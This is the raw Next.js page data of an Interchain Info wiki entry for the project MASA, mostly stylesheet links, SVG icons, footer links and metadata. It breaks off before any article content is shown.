8f728c5371eb597.css\",\"style\"]\n:HL[\"/_next/static/css/2eace18f16e53cf9.css\",\"style\"]\n:HL[\"/_next/static/css/7f3bdcb35b295435.css\",\"style\"]\n:HL[\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"style\"]\n:HL[\"/_next/static/css/7978c124c6734874.css\",\"style\"]\n:HL[\"/_next/static/css/cd2c64c150541f85.css\",\"style\"]\n:HL[\"/_next/static/css/536e757269bf93b5.css\",\"style\"]\n:HL[\"/_next/static/css/8cb73c2ef01d4de3.css\",\"style\"]\n:HL[\"/_next/static/css/c778258546679ed9.css\",\"style\"]\n:HL[\"/"])</script><script>self.__next_f.push([1,"_next/static/css/6090db466d4a02de.css\",\"style\"]\n:HL[\"/_next/static/css/a4198f5e33771c51.css\",\"style\"]\n8:T573,M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"pRcWNsD_m8FE6YLRGx1AH\",\"p\":\"\",\"c\":[\"\",\"indexes\",\"masa?\u0026webp=false\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(page-layout)\",{\"children\":[[\"pageSlug\",\"indexes\",\"d\"],{\"children\":[[\"slug\",\"masa\",\"d\"],{\"children\":[\"__PAGE__?{\\\"webp\\\":\\\"false\\\"}\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b8f728c5371eb597.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"$L2\",null,{}],[\"$\",\"body\",null,{\"className\":\"__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c\",\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}],{\"children\":[\"(page-layout)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f3bdcb35b295435.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/cd2c64c150541f85.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[[\"$\",\"$L6\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"footer\",null,{\"className\":\"footer_footer__dfLeS\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_top__hN6xB\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer_links__zoGy1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_logo__RPxe3\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"logo_logo___AkR9 footer_image__UA9WX\",\"href\":\"/\",\"aria-label\":\"Logo\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 32 32\",\"alt\":\"Interchain Info\",\"children\":[[\"$\",\"g\",null,{\"fill\":\"#fff\",\"clipPath\":\"url(#white_svg__a)\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"$8\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"d\":\"M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"white_svg__a\",\"children\":[\"$\",\"path\",null,{\"fill\":\"#fff\",\"d\":\"M0 0h32v32H0z\"}]}]}]]}]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Interchain Info\"}]]}],[[\"$\",\"div\",\"Support ICI\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Support ICI\"}],[[\"$\",\"div\",\"Premium Services\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/pricing\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Premium Services\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Send feedback\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://interchain-info.canny.io/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Send feedback\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Stake with our Partner\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://www.enigma-validator.com/#Staking\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Stake with our Partner\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Social\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Social\"}],[[\"$\",\"div\",\"Twitter\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://twitter.com/InterchainInfo\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Twitter\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z\"}]}]]}]}]}],[\"$\",\"div\",\"Discord\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://discord.com/invite/3DN8PUJA37\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Discord\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z\"}]}]]}]}]}],[\"$\",\"div\",\"Telegram\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://t.me/+OQy0jks3Dhs0NDBh\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Telegram\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 18\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z\"}]}]]}]}]}]]]}],[\"$\",\"div\",\"Links\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Links\"}],[[\"$\",\"div\",\"Terms of Service\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/terms-of-service\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Terms of Service\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Privacy Policy\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/privacy-policy\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Privacy Policy\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Documentation\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://spark-ibc.gitbook.io/interchain-info/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Documentation\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Spark Family\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Spark Family\"}],[[\"$\",\"div\",\"Spark IBC\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://sparkibc.zone/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Spark IBC\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Airdrops\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://airdrops.one/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Airdrops\",\"$undefined\"]}]}]}]]]}]]]}]}],[\"$\",\"div\",null,{\"className\":\"footer_bottom__jQ64_\",\"children\":[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Interchain info © \",2026]}]}]]}]}]]]}],{\"children\":[[\"pageSlug\",\"indexes\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"masa\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L9\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/536e757269bf93b5.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8cb73c2ef01d4de3.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c778258546679ed9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a4198f5e33771c51.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$La\",null,{\"children\":\"$Lb\"}]]}],{},null,false]},null,false]},null,false]},null,false]},[[\"$\",\"main\",\"l\",{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[\"$\",\"section\",null,{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-loader_container__Mp06_\",\"children\":[\"$\",\"div\",null,{\"className\":\"loader_loader__a69fD\",\"children\":[\"$\",\"span\",null,{\"style\":{\"background\":\"transparent !important\",\"width\":\"40px\",\"height\":\"40px\",\"borderRadius\":\"100%\",\"border\":\"2px solid\",\"borderTopColor\":\"#fff\",\"borderBottomColor\":\"transparent\",\"borderLeftColor\":\"#fff\",\"borderRightColor\":\"#fff\",\"display\":\"inline-block\",\"animation\":\"react-spinners-ClipLoader-clip 0.75s 0s infinite linear\",\"animationFillMode\":\"both\"}}]}]}]}]}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/232c50d277aa2e0d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[]],false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"Brw2a11wjY6vjFOduyyBN\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"MASA. information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Decentralizing Data for the AI Era.\\n\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"MASA. information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Decentralizing Data for the AI Era.\\n\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://interchaininfo.zone/indexes/masa\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"MASA. information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://interchaininfo.zone/uploads/2024/07/kC0UzpkB_400x400.jpg\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"MASA. information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Decentralizing Data for the AI Era.\\n\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://interchaininfo.zone/uploads/2024/07/kC0UzpkB_400x400.jpg\"}],[\"$\",\"link\",\"13\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"180x180\"}]]\nb:null\n"])</script><script>self.__next_f.push([1,"11:I[29219,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n12:I[97576,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n13:I[62871,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n14:I[7626,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"main\",null,{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[[\"$\",\"section\",\"index_header\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB index-header_header__V_a8N spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P\",\"children\":[[\"$\",\"div\",null,{\"className\":\"background_background__MwZXb index-header_background__u5AgF\",\"children\":[\"$\",\"$L11\",null,{\"className\":\"index-header_background__u5AgF\",\"config\":{\"src\":{\"id\":null,\"src\":\"/images/indexbg2.png\",\"name\":\"indexbg2.png\"},\"alt\":\"MASA.\",\"showLoader\":false},\"quality\":100}]}],[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW index-header_content__vmxYZ\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_box__YodDo\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P 